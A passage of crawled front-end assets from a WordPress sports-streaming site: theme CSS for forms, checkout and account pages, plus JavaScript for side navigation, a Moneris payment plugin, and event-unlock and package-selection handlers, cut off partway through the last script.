.ur-frontend-form [type=search]:not(:placeholder-shown),
.ur-frontend-form [type=tel]:not(:placeholder-shown),
.ur-frontend-form [type=text]:not(:placeholder-shown),
.ur-frontend-form [type=submit]:not(:placeholder-shown),
.ur-frontend-form [type=url]:not(:placeholder-shown),
.ur-frontend-form .login select:not(:placeholder-shown),
.ur-frontend-form .login button:not(:placeholder-shown),
.ur-frontend-form .login [type=email]:not(:placeholder-shown),
.ur-frontend-form .login [type=number]:not(:placeholder-shown),
.ur-frontend-form .login [type=password]:not(:placeholder-shown),
.ur-frontend-form .login [type=reset]:not(:placeholder-shown),
.ur-frontend-form .login [type=search]:not(:placeholder-shown),
.ur-frontend-form .login [type=tel]:not(:placeholder-shown),
.ur-frontend-form .login [type=text]:not(:placeholder-shown),
.ur-frontend-form .login [type=submit]:not(:placeholder-shown),
.ur-frontend-form .login [type=url]:not(:placeholder-shown),
.user-registration select:not(:placeholder-shown),
.user-registration button:not(:placeholder-shown),
.user-registration [type=email]:not(:placeholder-shown),
.user-registration [type=number]:not(:placeholder-shown),
.user-registration [type=password]:not(:placeholder-shown),
.user-registration [type=reset]:not(:placeholder-shown),
.user-registration [type=search]:not(:placeholder-shown),
.user-registration [type=tel]:not(:placeholder-shown),
.user-registration [type=text]:not(:placeholder-shown),
.user-registration [type=submit]:not(:placeholder-shown),
.user-registration [type=url]:not(:placeholder-shown) {
  background-color: var(--shade-5);
  border-color: var(--shade-3);
  color: var(--shade-1);
}
#gbtvrs_account_tabs .elementor-tabs-wrapper select:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper button:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=email]:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=number]:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=password]:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=reset]:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=search]:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=tel]:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=text]:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=submit]:focus,
#gbtvrs_account_tabs .elementor-tabs-wrapper [type=url]:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper select:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper button:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=email]:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=number]:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=password]:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=reset]:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=search]:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=tel]:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=text]:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=submit]:focus,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper [type=url]:focus,
.ur-frontend-form select:focus,
.ur-frontend-form button:focus,
.ur-frontend-form [type=email]:focus,
.ur-frontend-form [type=number]:focus,
.ur-frontend-form [type=password]:focus,
.ur-frontend-form [type=reset]:focus,
.ur-frontend-form [type=search]:focus,
.ur-frontend-form [type=tel]:focus,
.ur-frontend-form [type=text]:focus,
.ur-frontend-form [type=submit]:focus,
.ur-frontend-form [type=url]:focus,
.ur-frontend-form .login select:focus,
.ur-frontend-form .login button:focus,
.ur-frontend-form .login [type=email]:focus,
.ur-frontend-form .login [type=number]:focus,
.ur-frontend-form .login [type=password]:focus,
.ur-frontend-form .login [type=reset]:focus,
.ur-frontend-form .login [type=search]:focus,
.ur-frontend-form .login [type=tel]:focus,
.ur-frontend-form .login [type=text]:focus,
.ur-frontend-form .login [type=submit]:focus,
.ur-frontend-form .login [type=url]:focus,
.user-registration select:focus,
.user-registration button:focus,
.user-registration [type=email]:focus,
.user-registration [type=number]:focus,
.user-registration [type=password]:focus,
.user-registration [type=reset]:focus,
.user-registration [type=search]:focus,
.user-registration [type=tel]:focus,
.user-registration [type=text]:focus,
.user-registration [type=submit]:focus,
.user-registration [type=url]:focus {
  background-color: var(--shade-6);
  color: var(--shade-2);
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .user-registration-message,
#gbtvrs_account_tabs .elementor-tabs-wrapper .ur-form-row .ur-form-grid label,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .user-registration-message,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .ur-form-row .ur-form-grid label,
.ur-frontend-form .user-registration-message,
.ur-frontend-form .ur-form-row .ur-form-grid label,
.ur-frontend-form .login .user-registration-message,
.ur-frontend-form .login .ur-form-row .ur-form-grid label,
.user-registration .user-registration-message,
.user-registration .ur-form-row .ur-form-grid label {
  border-radius: 10px;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .user-registration-message,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .user-registration-message,
.ur-frontend-form .user-registration-message,
.ur-frontend-form .login .user-registration-message,
.user-registration .user-registration-message {
  display: flex;
}
#gbtvrs_account_tabs .elementor-tabs-wrapper .user-registration-message ul,
#gbtvrs_account_tabs .elementor-tabs-content-wrapper .user-registration-message ul,
.ur-frontend-form .user-registration-message ul,
.ur-frontend-form .login .user-registration-message ul,
.user-registration .user-registration-message ul {
  margin: auto 0 !important;
}

.gbtvrs-custom-ur-label {
  font-size: 1rem;
  margin: 0.7rem;
  float: left;
}

@media (max-width: 768px) {
  .ur-submit-button {
    width: 200px;
    height: 45px;
    margin: auto 0;
  }
}
.betaverse-subscription-product {
  text-align: center;
}
.betaverse-subscription-product .product-image-container {
  margin-bottom: 0.75rem;
}
.betaverse-subscription-product .product-thumbnail {
  max-width: 400px;
}
.betaverse-subscription-product h3 {
  margin-bottom: 1rem;
}
.betaverse-subscription-product form.cart {
  margin-top: 0.5rem;
  margin-bottom: 1rem;
}
.betaverse-subscription-product form.cart button {
  background-color: var(--accent-color);
  color: var(--shade-9);
  float: none !important;
}
.betaverse-subscription-product form.cart button:hover {
  text-decoration: underline;
}

#wc-moneris-credit-card-checkout-form {
  position: static !important;
}

.woocommerce form.checkout .checkout-order-review-wrapper {
  padding: 32px 28px;
  background-color: var(--shade-7);
  border-radius: 10px;
}
.woocommerce form.checkout .checkout-order-review-wrapper label {
  color: var(--shade-0);
}
.woocommerce form.checkout .checkout-order-review-wrapper th,
.woocommerce form.checkout .checkout-order-review-wrapper .g1-epsilon {
  color: var(--shade-0);
}
.woocommerce form.checkout .checkout-order-review-wrapper .wc_payment_method.payment_method_moneris {
  padding: 0;
}

.woocommerce-privacy-policy-text {
  font-size: var(--text-sm);
}

.page-template.woocommerce-checkout.woocommerce-page #customer_details {
  display: none;
}
.page-template.woocommerce-checkout.woocommerce-page #place_order {
  border-radius: 10px !important;
}
.page-template.woocommerce-checkout.woocommerce-page #place_order:not(:-moz-placeholder-shown) {
  background-color: var(--shade-5);
  border-color: var(--shade-3);
  color: var(--shade-0);
}
.page-template.woocommerce-checkout.woocommerce-page #place_order:not(:placeholder-shown) {
  background-color: var(--shade-5);
  border-color: var(--shade-3);
  color: var(--shade-0);
}
.page-template.woocommerce-checkout.woocommerce-page #place_order:focus {
  background-color: var(--shade-6);
  color: var(--shade-2);
}
.page-template.woocommerce-cart.woocommerce-page .shop_table.shop_table_responsive {
  color: var(--shade-0) !important;
}
.page-template.woocommerce-cart.woocommerce-page .shop_table.shop_table_responsive td.product-name a {
  color: var(--shade-0) !important;
}
.page-template.woocommerce-cart.woocommerce-page .shop_table.shop_table_responsive th {
  color: var(--shade-0) !important;
}
.page-template.woocommerce-cart.woocommerce-page .product-quantity input:not(:-moz-placeholder-shown) {
  border-color: var(--shade-6) !important;
  background-color: var(--shade-6) !important;
  color: var(--shade-0) !important;
}
.page-template.woocommerce-cart.woocommerce-page .product-quantity input:not(:placeholder-shown) {
  border-color: var(--shade-6) !important;
  background-color: var(--shade-6) !important;
  color: var(--shade-0) !important;
}
.page-template.woocommerce-cart.woocommerce-page .product-quantity input:focus {
  border-color: var(--shade-0) !important;
  background-color: var(--shade-0) !important;
  color: var(--shade-6) !important;
}
.page-template.woocommerce-cart.woocommerce-page .cart_totals {
  background-color: var(--shade-7) !important;
}
.page-template.woocommerce-cart.woocommerce-page .cart_totals .g1-delta {
  color: var(--shade-0) !important;
}

.page-template.woocommerce-cart.woocommerce-page .product-quantity input:not(:-moz-placeholder-shown) {
  width: 80px;
  padding-left: 0px;
  padding-right: 15px;
}

.page-template.woocommerce-cart.woocommerce-page .product-quantity input:not(:placeholder-shown) {
  width: 80px;
  padding-left: 0px;
  padding-right: 15px;
}

.woocommerce-orders-table__cell-order-actions a {
  color: var(--shade-2);
  padding: 0.2rem 0.4rem;
  border-radius: 10px;
  border: 2px solid var(--shade-5);
  transition: var(--transition);
  margin-right: 0.4rem;
}
.woocommerce-orders-table__cell-order-actions a:hover {
  color: var(--shade-0);
  border-color: var(--shade-3);
}

.woocommerce-account .entry-content {
  padding: 32px 28px 32px;
  display: flex;
  background-color: var(--shade-7);
  border-radius: 10px;
}
.woocommerce-account .entry-content .elementor {
  width: 100%;
}
.woocommerce-account .entry-content .my_account_subscriptions th.subscription-next-payment {
  display: none;
}
@media (min-width: 768px) {
  .woocommerce-account .entry-content .my_account_subscriptions th.subscription-next-payment {
    display: table-cell;
  }
}
.woocommerce-account .entry-content .my_account_subscriptions td {
  font-size: 15px;
  align-content: center;
}
.woocommerce-account .entry-content .my_account_subscriptions td.subscription-next-payment {
  display: none;
}
@media (min-width: 768px) {
  .woocommerce-account .entry-content .my_account_subscriptions td.subscription-next-payment {
    display: table-cell;
  }
}
.woocommerce-account .no_subscriptions woocommerce-message .woocommerce-Button button {
  background: var(--shade-8);
  display: block;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
  padding-bottom: 18px;
}
.woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link {
  font-size: 15px;
  font-weight: 700;
}
.woocommerce-account .woocommerce-MyAccount-navigation .is-active, .woocommerce-account .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link:hover {
  color: var(--shade-0);
}
.woocommerce-account .woocommerce-MyAccount-navigation > ul {
  font-family: "Futura PT", "Futura", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  text-transform: none;
  padding: 0;
  margin-bottom: 0;
}

.my_account_orders td {
  align-content: center;
}
.my_account_orders .order-number br {
  display: none;
}

.subscription_details .button {
  color: var(--shade-2);
  padding: 0.2rem 0.4rem;
  border-radius: 10px;
  border: 2px solid var(--shade-5);
  transition: var(--transition);
  font-weight: 500;
  font-size: 15px;
}
.subscription_details .button:hover {
  color: var(--shade-0);
  border-color: var(--shade-3);
}
.subscription_details .button br {
  display: none;
}
.subscription_details ~ .order_details .product-quantity, .subscription_details ~ .order_details .wc-item-meta {
  display: none;
}
.subscription_details ~ .my_account_orders {
  font-size: 15px;
}
.subscription_details ~ .my_account_orders .order-total {
  display: none;
}
.subscription_details ~ .my_account_orders .woocommerce-orders-table__cell-order-actions a {
  display: block;
  margin-bottom: 0.2rem;
}

@media (max-width: 768px) {
  table.cart tbody td.actions button {
    width: 100%;
  }
  table.cart tbody td.actions #coupon_code {
    margin-bottom: 0.4rem;
  }
  table.cart tbody td.actions label {
    display: none;
  }
  table.cart tbody td.actions .coupon {
    width: 100%;
    display: flex;
    flex-direction: column;
  }
  .woocommerce a.remove, .woocommerce-page a.remove {
    background-color: var(--shade-5) !important;
  }
  .cart-collaterals .checkout-button.button {
    height: 44px;
    border-radius: 100px;
    font-size: 18px;
    font-weight: 700;
    min-width: 150px;
    color: var(--shade-9) !important;
    background: var(--accent-color) !important;
    transition: var(--transition);
  }
  .g1-message-error:after, .g1-message-error:before {
    content: none;
  }
  .g1-message-error .g1-message-inner {
    padding-left: 20px;
  }
}
.recurring-totals,
.tax-total.recurring-total,
.cart-subtotal.recurring-total {
  display: none;
}

.woocommerce-form-register label, .woocommerce-form-login label {
  display: block;
}
.woocommerce-form-register input.input-text, .woocommerce-form-login input.input-text {
  width: 100%;
}
@media (min-width: 768px) {
  .woocommerce-form-register input.input-text, .woocommerce-form-login input.input-text {
    min-width: 420px;
  }
}
.woocommerce-form-register p br, .woocommerce-form-login p br {
  display: none;
}
/*# sourceMappingURL=app.css.map */


--- FILE ---
content_type: text/css
request_url: https://gobetaverse.com/wp-content/themes/bimber/css/9.1.1/styles/system/elementor-light.min.css?ver=9.1.1
body_size: -132
content:
.elementor-button{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif;font-weight:700;text-transform:none;letter-spacing:0}.elementor-widget-bimber_collection:not(:last-child){margin-bottom:0}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 10px}@media only screen and (min-width:1025px){.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 15px}}

--- FILE ---
content_type: application/javascript
request_url: https://gobetaverse.com/wp-content/themes/bimber-child-theme/scripts.js?ver=1743725997
body_size: 1625
content:
(function ($) {
	$(
		function () {
			// const params = new URLSearchParams(window.location.search);
			const isMobile = window.matchMedia( "only screen and (max-width: 1024px)" );

			/** ------- Side navigation ------- */
			let selectedSport;

			elementorEdits();

			const resetSideNav = () => {
				// reset
				selectedSport = false;
			};

			$( ".menu-item-sport" ).click(
				function (e) {
					onSportClick( this );
				}
			);

			// TODO make a utility
			const Cookie              = {
				get: (cname) => {
					var name          = cname + "=";
					var decodedCookie = decodeURIComponent( document.cookie );
					var ca            = decodedCookie.split( ";" );
					for (var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt( 0 ) == " ") {
							c = c.substring( 1 );
						}
						if (c.indexOf( name ) == 0) {
							return c.substring( name.length, c.length );
						}
					}
					return "";
				},
				set: (cname, value, days = {}) => {
					const d = new Date();
					d.setTime( d.getTime() + days * 24 * 60 * 60 * 1000 );
					let expires     = "expires=" + d.toUTCString();
					document.cookie = cname + "=" + value + ";" + expires + ";path=/";
				},

				delete: (cname) => Cookie.set( cname, "", { "max-age": -1 } ),
			};

			//
			// Click outside of nav event handler
			const collapseSidenav      = () => {
				const bodyInnerElement = document.querySelector( ".g1-body-inner" );
				const sidenavElement   = document.querySelector( ".sidenav" );

				if (isMobile.matches) {
					sidenavElement.classList.remove( "sidenav-toggled" );
				}

				if (selectedSport) {
					closeLevel2();
				}

				bodyInnerElement.removeEventListener( "click", collapseSidenav );
			};

			document
			.querySelector( ".sidenav-toggle-1 button" )
			.addEventListener(
				"click",
				function (e) {
					const bodyInnerElement = document.querySelector( ".g1-body-inner" );
					const sidenavElement   = document.querySelector( ".sidenav" );

					sidenavElement.classList.toggle( "sidenav-toggled" );

					const isSidenavOpen = isMobile.matches ? sidenavElement.classList.contains( "sidenav-toggled" ) : ! sidenavElement.classList.contains( "sidenav-toggled" );

					if (isSidenavOpen) {
						bodyInnerElement.addEventListener( "click", collapseSidenav );
					} else {
						bodyInnerElement.removeEventListener( "click", collapseSidenav );
					}

					if ( ! isMobile.matches) {
						let uiPreferences    = Cookie.get( "uiPreferences" );
						let newUiPreferences = {};

						if (uiPreferences) {
							newUiPreferences = {
								...JSON.parse( uiPreferences ),
								sidenavCollapsed: ! isSidenavOpen,
							};
						} else {
							newUiPreferences = {
								sidenavCollapsed: ! isSidenavOpen,
							};
						}

						Cookie.set( "uiPreferences", JSON.stringify( newUiPreferences ), 7 );
					}
				}
			);

			$( ".sidenav-level-2 .sidenav-toggle button" ).click(
				function (e) {
					closeLevel2();
				}
			);

			function closeLevel2() {
					$( ".menu-item-sport.active" ).removeClass( "active" );
					$( ".sidenav-level-2" ).removeClass( "sidenav-level-2-open" );
					resetSideNav();
			}

			function onSportClick(self) {
				// const sportSlug = $(self).data("sport");
				const sportId = $( self ).data( "term-id" );

				if (selectedSport == sportId) {
					resetSideNav();

					$( self ).removeClass( "active" );
					$( ".sidenav-level-2" ).removeClass( "sidenav-level-2-open" );
				} else if (selectedSport) {
					resetSideNav();

					selectedSport = sportId;

					$( ".menu-item-sport.active" ).removeClass( "active" );
					$( self ).addClass( "active" );

					$( ".sidenav-level-2" ).removeClass( "sidenav-level-2-open" );

					setTimeout(
						function () {
							$( ".sidenav-level-2" ).addClass( "sidenav-level-2-open" );
						},
						200
					);
				} else {
					$( self ).addClass( "active" );
					$( ".sidenav-level-2" ).addClass( "sidenav-level-2-open" );

					selectedSport = sportId;
				}

				updateSecondSidenav();
			}

			function updateSecondSidenav() {
				secondSidenavLoading( true );

				const ajaxData = {
					action: "update_second_sidenav",
					sportId: selectedSport
				};

				$.ajax(
					{
						type: "post",
						dataType: "json",
						url: myAjax.ajaxurl,
						data: ajaxData,
						success: function (response) {
							if (response.type == "success") {
								$( ".sidenav-level-2 .dynamic-sidenav" ).html( response.html );
							} else {
								// todo manage fail
								console.log( "fail" );
							}
						},
					}
				);

				secondSidenavLoading( false );
			}

			/**
			 * Use query args to scroll down to table/widget
			 */
			function scrollToWidget() {
				// adjust so that top of element is visible
				var headerHeight = 72 + 24;

				// calculate a better scroll animation
				var scrollDuration = 250;

				if ($( "body.tax-league" ).length || $( "body.single-post" ).length) {
					const urlParams = new URLSearchParams( window.location.search );

					const widget = urlParams.get( "widget" );

					if (widget != null) {
						let widgetSelector = "#" + widget;

						if ($( widgetSelector ).length) {
							$( "html, body" ).animate(
								{ scrollTop: $( widgetSelector ).offset().top - headerHeight },
								scrollDuration,
								function () {
									var shouldHighlight = ! isMobile.matches;

									if (shouldHighlight) {
											$( widgetSelector ).addClass( "widget-highlight" );
											setTimeout(
												function () {
													$( widgetSelector ).removeClass( "widget-highlight" );
												},
												4000
											);
									}
								}
							);
						}
					}
				}
			}

			scrollToWidget();

			function secondSidenavLoading(isLoading) {
				if (isLoading) {
					$( ".sidenav-inner" ).addClass( "sidenav-loading" );

					$( ".sidenav-level-2 .dynamic-sidenav" ).html(
						` < div class = "loadingPlaceholder shimmer" >
						< div class   = "l-shine" > < / div >
						< div class   = "shine" > < / div >
						< div class   = "shine" > < / div >
						< div class   = "l-shine" > < / div >
						< div class   = "shine" > < / div >
						< div class   = "shine" > < / div >
						< / div > `
					);
				} else {
					$( ".sidenav-inner" ).removeClass( "sidenav-loading" );
				}
			}
		}
	);

	function elementorEdits() {
		const cardImgTop = document.querySelectorAll( ".card-img-top" );

		cardImgTop.forEach(
			(img) => {
				img.style.width = "896px";
			}
		);
	}
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://gobetaverse.com/wp-content/plugins/woocommerce-gateway-moneris/assets/js/frontend/wc-moneris.min.js?ver=3.3.1
body_size: 2078
content:
"use strict";var _createClass=function(){function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(e,t,r){return t&&o(e.prototype,t),r&&o(e,r),e}}();function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _possibleConstructorReturn(e,t){if(e)return!t||"object"!=typeof t&&"function"!=typeof t?e:t;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}jQuery(function(o){function n(e){_classCallCheck(this,n);var t=_possibleConstructorReturn(this,(n.__proto__||Object.getPrototypeOf(n)).call(this,e)),r=(t.ticketNumber=t.hasTicketNumber()?t.getTicketField().val():"",t.environment=e.environment,t.isCheckoutLoggingEnabled=e.isCheckoutLoggingEnabled,t.isPayPageEnabled=e.isPayPageEnabled,t.clearErrors=o("form.checkout").length,t);return o("#wc-moneris-csc_field").hide(),t.formInitialized||o("form.checkout").length||(r.ticketNumber?r.initForm():t.showErrorMessage("-pay-page"),t.placeOrderButtonHandling(),t.handleCSCForSavedCards()),o(document).on("updated_checkout",function(){r.initializingForm=!1,r.ticketNumber=t.hasTicketNumber()?t.getTicketField().val():"",t.placeOrderButtonHandling(),t.handleCSCForSavedCards(),r.ticketNumber?r.initForm():t.showErrorMessage(),t.isCheckoutLoggingEnabled&&t.woocommerceError&&o(".woocommerce-NoticeGroup").prepend(t.woocommerceError)}),o("form.checkout").length&&o(document).on("change","#customer_details input, #customer_details select, #terms",function(){"wc-moneris-ticket"==o(this).attr("name")||"createaccount"==o(this).attr("name")||r.isPayPageEnabled||o(document.body).trigger("update_checkout")}),o(document).on("checkout_error",function(){t.isCheckoutLoggingEnabled&&(t.woocommerceError=0<o(".woocommerce-error").length?o(".woocommerce-error")[0].outerHTML:""),o("body").trigger("update_checkout")}),window.recaptchaSuccessCallback=function(){grecaptcha.getResponse()&&(t.unblockMonerisForm(),window.recaptchaInterval=setInterval(function(){o("#wc-moneris-credit-card-checkout-form .blockUI.blockOverlay").length?clearInterval(window.recaptchaInterval):r.greCaptchaHandling()},1e3))},t}window.WC_Moneris_Payment_Form_Handler=(_inherits(n,SV_WC_Payment_Form_Handler_v5_11_12),_createClass(n,[{key:"hasTicketNumber",value:function(){return this.getTicketField().val()&&0<this.getTicketField().val().length}},{key:"handleCSCForSavedCards",value:function(){this.toggleCSCField(),o("input.js-wc-moneris-payment-token").change(this.toggleCSCField)}},{key:"toggleCSCField",value:function(){var e=o("input.js-wc-moneris-payment-token:checked").val(),t=o("div.js-wc-moneris-new-payment-method-form"),r=o("#wc-moneris-csc_field");r.length&&(e?(t.slideUp(200),r.removeClass("form-row-last").slideDown(200)):(t.slideDown(200),r.slideUp(200)))}},{key:"getTicketField",value:function(){return o("#wc-"+this.id_dasherized+"-ticket")}},{key:"showErrorMessage",value:function(){o("#wc-"+this.id_dasherized+"-error-message"+(0<arguments.length&&void 0!==arguments[0]?arguments[0]:"")).show()}},{key:"validate_card_data",value:function(){var e,t;return!(o("form.checkout").is(".processing")||o("input.js-wc-moneris-payment-token:checked").val()&&(e=[],void 0!==(t=o(".payment_method_moneris").find("#wc-moneris-csc").val())&&(t?(/\D/.test(t)&&e.push(sv_wc_payment_gateway_payment_form_params.cvv_digits_invalid),(t.length<3||4<t.length)&&e.push(sv_wc_payment_gateway_payment_form_params.cvv_length_invalid)):e.push(sv_wc_payment_gateway_payment_form_params.cvv_missing)),0<e.length)&&(this.render_errors(e),1))}},{key:"do_inline_credit_card_validation",value:function(){}},{key:"handleError",value:function(e){this.debugLog("error occurred")}},{key:"initForm",value:function(){var t=this;this.initializingForm||(this.initializingForm=!0,this.monerisForm=new monerisCheckout,this.monerisForm.setCheckoutDiv("wc-"+this.id_dasherized+"-credit-card-checkout-form"),this.monerisForm.setMode(this.environment),this.togglePlaceOrderButton(),o("#wc-moneris-container").hide(),this.monerisForm.startCheckout(this.ticketNumber),this.monerisForm.setCallback("page_loaded",function(e){t.initializingForm=!1,t.formInitialized=!0,o("#wc-moneris-container").show(),t.handlePaymentFormReady(e),t.termsCheckboxHandling(),t.clearErrors=!0}),this.monerisForm.setCallback("error_event",function(e){t.handleError(e)}),this.monerisForm.setCallback("payment_complete",function(e){t.clearErrors=!1;e=JSON.parse(e);"001"===e.response_code&&(t.getTicketField().val(e.ticket),t.form.submit())}))}},{key:"handlePaymentFormReady",value:function(e){e.type&&"ready"===e.type?this.debugLog("Payment form ready"):this.debugLog(e),this.form.unblock()}},{key:"termsCheckboxHandling",value:function(){var e,t=this;this.greCaptchaHandling(),o("body.woocommerce-order-pay").length&&o("#terms").length&&(e="Please read and accept the terms and conditions below to proceed with your order.",o("#terms:checked").val()||this.blockMonerisForm(e),o(document).on("change","#terms",function(){"on"===o("#terms:checked").val()?t.unblockMonerisForm():t.blockMonerisForm(e)}))}},{key:"greCaptchaHandling",value:function(){if((o("#g-recaptcha-checkout-i13").length||o("#g-recaptcha-payment-method").length)&&o("#wc-moneris-credit-card-checkout-form-Frame").length){var t="Please verify captcha below to proceed with your order.";try{grecaptcha&&!grecaptcha.getResponse()&&this.blockMonerisForm(t)}catch(e){this.blockMonerisForm(t)}}}},{key:"blockMonerisForm",value:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:"";o("#wc-moneris-credit-card-checkout-form").block({css:{width:"80%"},message:e})}},{key:"unblockMonerisForm",value:function(){o("#wc-moneris-credit-card-checkout-form").unblock(),this.termsCheckboxHandling()}},{key:"debugLog",value:function(e){this.isLoggingEnabled&&console.log(e)}},{key:"userHasSavedPaymentMethods",value:function(){return 0<o('[name="wc-moneris-payment-token"]').length}},{key:"placeOrderButtonHandling",value:function(){var e=this;o('[name="wc-moneris-payment-token"]').change(function(){""==o('[name="wc-moneris-payment-token"]:checked').val()&&e.hasTicketNumber()?(e.clearErrors&&o(".woocommerce-error").remove(),o("#place_order").attr("disabled",!0),o("#wc-moneris-tokenize-payment-method").parent().show()):(o("#place_order").attr("disabled",!1),o("#wc-moneris-tokenize-payment-method").parent().hide()),e.termsCheckboxHandling()}).change(),o('input[name^="payment_method"]').change(function(){e.togglePlaceOrderButton()})}},{key:"togglePlaceOrderButton",value:function(){"moneris"==o("input[name=payment_method]:checked").val()?this.userHasSavedPaymentMethods()?o('[name="wc-moneris-payment-token"]').change():this.hasTicketNumber()?(this.clearErrors&&o(".woocommerce-error").remove(),o("#place_order").attr("disabled",!0),o("#wc-moneris-tokenize-payment-method").parent().show()):(o("#place_order").attr("disabled",!1),o("#wc-moneris-tokenize-payment-method").parent().hide()):o("#place_order").attr("disabled",!1),this.termsCheckboxHandling()}}]),n),o(document.body).trigger("wc_moneris_payment_form_handler_loaded")});var woo_login_checkout_recaptcha_verified=function(){window.recaptchaSuccessCallback()},add_payment_method_recaptcha_verified=function(){window.recaptchaSuccessCallback()},woo_guest_checkout_recaptcha_verified=function(){window.recaptchaSuccessCallback()};

--- FILE ---
content_type: application/javascript
request_url: https://gobetaverse.com/wp-content/themes/bimber-child-theme/js/theme.js?ver=1743725997
body_size: 2274
content:
(function ($) {
    // gbtvrs-confirmation-popup
    $(function () {
        login_page_tab_selector();
        // unlock_event_list_handler();
        login_event_list_handler();
        game_league_handler();
        addTermsAndConditionsLabelToURForm();
        addCloseToMPoetMessage();

        $(".js-close-popup.gbtvrs_close_button").on('click', function () {
            $("#gbtvrs-confirmation-popup").fadeOut();
            $("#gbtvrs-package-added-popup").fadeOut();
        })

        $(".js-close-fv-popup.gbtvrs_close_button").on('click', function () {
            $('#gbtvrs-first-visit-popup').fadeOut();
        })

        $(".js-gbtvrs_myaccount_button").on('click', function () {
            let with_redirect_back_url = new URL($(this).attr('data-login-url'));
            with_redirect_back_url.searchParams.set('redirect_to', window.location.href);
            window.location.href = with_redirect_back_url.href;
        });

        $(".js-gbtvrs_back_home").on('click', function () {
            window.location.href = $(this).attr('data-home-url');
        });

        $(".js-gbtvrs_unlock_button").on('click', function () {
            // console.info('game to unlock: ' + $("#event_to_unlock").val());
            // console.info('game to redirect: ' + $("#event_to_redirect").val());

            $.ajax({
                type: "post",
                dataType: "json",
                url: myAjax.ajaxurl,
                data: {
                    action: "unlock_event",
                    post_id: $("#event_to_unlock").val()
                },
                success: function (response) {
                    if (response.type === "success") {
                        $(".gbtvrs-popup-actions").hide();
                        $(".gbtvrs-popup-content h3").html("You'll be redirected to the game shortly");
                        if ($("#event_to_redirect").val() === "") {
                            window.location.reload();
                        } else {
                            window.location.href = $("#event_to_redirect").val();
                        }
                    } else {
                        $(".gbtvrs-popup-actions").hide();
                        $(".gbtvrs-popup-content h3").html(response.message);
                        setTimeout(function () {
                            window.location.href = $("#gbtvrs_packages_page").val();
                        }, 3000);
                    }
                },
            });

        })

        $(".js-gbtvrs-unlock-button-single").on('click', function () {
            // console.info('halo');
            unlock_event_single_handler();
        })


        // packages page

        addquatityInputToPackages();

        // alert('packages page');
        $('.page-template .gbtvrs_packages a.wc-block-grid__product-link').attr('href', '#');
        $('.page-template .gbtvrs_packages .gbtvrs-qtt-container').hide();
        $('.page-template .gbtvrs_packages a.wp-block-button__link').each(function () {
            $(this)
                .hide()
                .clone()
                .insertAfter(this)
                .addClass('gbtvrs-select-package')
                .removeClass('ajax_add_to_cart')
                .removeAttr('data-quantity')
                .attr('href', '#')
                .html('Select package')
                .show()
            ;
        })

        $('.page-template .gbtvrs_packages a.gbtvrs-select-package').on('click', function (e) {
            restoreSelectAddPackageButtonsVisibility();
            switchSelectAddPackageButtons(this);
        });

        function switchSelectAddPackageButtons(gbtvrs_select_package_element) {
            $(gbtvrs_select_package_element).parent().prev().slideDown();
            $(gbtvrs_select_package_element).hide();
            $(gbtvrs_select_package_element).closest('.wc-block-grid__product').addClass('selected');
            $(gbtvrs_select_package_element).prev().show();
        }

        function restoreSelectAddPackageButtonsVisibility() {
            $('.page-template .gbtvrs_packages .gbtvrs-qtt-container').slideUp();
            $('.page-template .gbtvrs_packages a.wp-block-button__link').hide();
            $('.page-template .gbtvrs_packages a.gbtvrs-select-package').show();
            $('.page-template .gbtvrs_packages .wc-block-grid__product').removeClass('selected');
        }

        $('body').on('added_to_cart', function (e, fragments, cart_hash, this_button) {
            // console.info(this_button);
            // console.info(cart_hash);
            // console.info(fragments);
            // let cartQuantity = parseInt($('.js-gbtvrs-cart-items-count').attr('data-cart-items-count'));
            // let addedQuantity = parseInt($(this_button).parent().prev().find('.gbtvrs-qtt-input').val());
            restoreSelectAddPackageButtonsVisibility()
            $('.page-template .gbtvrs_packages .added_to_cart.wc-forward.g1-link.g1-link-right').remove();
